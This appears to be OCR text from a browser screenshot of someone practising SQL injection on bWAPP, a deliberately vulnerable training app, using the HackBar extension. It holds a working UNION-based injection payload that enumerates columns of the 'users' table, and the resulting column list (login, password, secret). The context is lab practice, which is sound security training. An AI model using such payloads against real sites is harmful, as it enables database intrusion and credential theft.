 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
bWAPP - SQL Injection
8.140.50.164:32784/index.php?fil
192.168.149.136:88/sqli_1.php?title=t'union select 1,column_name,3,4,5,6,7 from information_schema.colum
2
微信读书-正版书籍小... ELF手册-中文版 - 豆... [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm (45条消息) CSDN - ... 其他书签 移动设备上的书签
HackBar Quantum
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
select
1,column_name,3,4,5,6,7 from
information_schema.columns
where table_name = 'users' --
&action=search
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
id 3 5 4 Link
login 3 5 4 Link
password 3 5 4 Link
email 3 5 4 Link
secret 3 5 4 Link
activation_code 3 5 4 Link
activated 3 5 4 Link
reset_code 3 5 4 Link
admin 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?